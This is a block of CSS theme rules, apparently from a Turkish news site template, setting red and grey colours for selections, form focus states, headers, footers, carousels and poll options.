::selection {background: #fb4d43;color: #fff;}::-moz-selection {background: #fb4d43;color: #fff;}input:focus:invalid:focus, textarea:focus:invalid:focus, select:focus:invalid:focus {border-color: #fb4d43;}textarea:focus, input[type="text"]:focus, input[type="password"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus, .uneditable-input:focus {border-color: #e2453c;}.dropdown-menu>li>a:hover, .dropdown-menu>li>a:focus, .dropdown-submenu:hover>a, .dropdown-submenu:focus>a, .dropdown-menu>.active>a, .dropdown-menu>.active>a:hover, .dropdown-menu>.active>a:focus {background-color: #fb4d43;}.color-header-top {background: #ff4136!important}.color-header-logo {background: #ff4136!important;border-color: transparent!important}.color-header-top,.color-header-top .color-text,.color-header-top a {color: #ffffff!important;}.color-header-top,.color-header-top .color-border {border-color: transparent!important}.color-header-top .current,.color-header-top .active,.color-header-top .hs-nav-link:hover {background: #ff554b!important}.hs-header-main {background: #4b4b4b;}.color-header-bottom {background: #4b4b4b!important}.color-header-bottom,.color-header-bottom a {color: #ffffff!important;}.color-header-bottom,.color-header-bottom .color-border {border-color: #484848!important}.color-header-bottom .current,.color-header-bottom .active,.color-header-bottom .hs-nav-displayed,.color-header-bottom .hs-nav-link:hover {background: #484848!important}.color-footer {background: #334052!important;color: #b3bcc7!important}.color-footer a {color: #b3bcc7}.color-footer .hs-footer-top {background: #4178b9!important}.color-footer .hs-footer-top a {color: #ffffff!important}.color-footer .hs-footer-top a:hover {background: }.color-footer .hs-footer-bottom {border-color: #313d4f!important}body {background-color: #eeeeee}.footer {background: #e4e4e4}.background-white .footer {margin-top: 0;padding-top: 40px}#footer-alt {border-color: #dbdbdb}.hs-bgc, .hs-c-bgc > [class*="active"] {background-color: #fb4d43!important}.hs-o-bgc {background: rgba(251,77,67,0.8)!important}.hs-bgcd, .hs-c-bgcd > *, .open .hs-bgco {background-color: #e2453c!important}.hs-bgca.active, .hs-bgch:hover {background-color: #fb4d43!important}.hs-bgca.active:before, .hs-bbca-a .active a {border-bottom-color: #fb4d43!important}.hs-bc, .hs-c-bc > *, .hs-bch:hover, .hs-bcf:focus, .hs-beh:hover .hs-bch {border-color: #fb4d43!important}.hs-bcd, .hs-c-bcd > [class*="active"] {border-color: #e2453c!important}.hs-tc {color: #fb4d43!important}.hs-lca:active, .hs-lch a:hover, .hs-lch a:focus, .hs-lch a:hover:before, .hs-lch a.current, .hs-lch a.current:before, .hs-lch .other.hover, .hs-lch .other.hover a:before, .hs-lch a:active, .hs-lcb:before, .hs-lcb a:hover:before, .hs-beh:hover .hs-btc, .open .hs-olcb:before {color: #fb4d43}.hs-sdc, .hs-sdch:hover, .hs-sdch:hover, .hs-sdch:focus, .hs-sdch:active, .hs-lch a.hs-sdch:hover, .hs-lch a.hs-sdch:active, .hs-lch a.hs-sdch:focus, .hs-lch .hs-sdch:hover:before, .hs-lch .hs-sdch:hover:after {color: #ffffff!important}.hs-manset .carousel-indicators li.active:first-child {box-shadow: -1px 0px #fb4d43;}.hs-manset .carousel-indicators li.tumu:hover {background-color: #e2453c;box-shadow: 2px 0px #e2453c;}.hs-manset .carousel-indicators.twentyfive li.active:last-child {box-shadow: 2px 0px #fb4d43;}.hs-poll-option.radio input[type="radio"]:checked+.hs-poll-option-text {background: #fb4d43;}.rise-headline-title span, .hs-box-media .hs-item-icon {background-color: rgba(251,77,67,0.95)!important;}.hs-last-minute .hs-time .kategori {background-color: rgba(251,77,67,0.95);}.iliskiliHaber {background: #fb4d43;}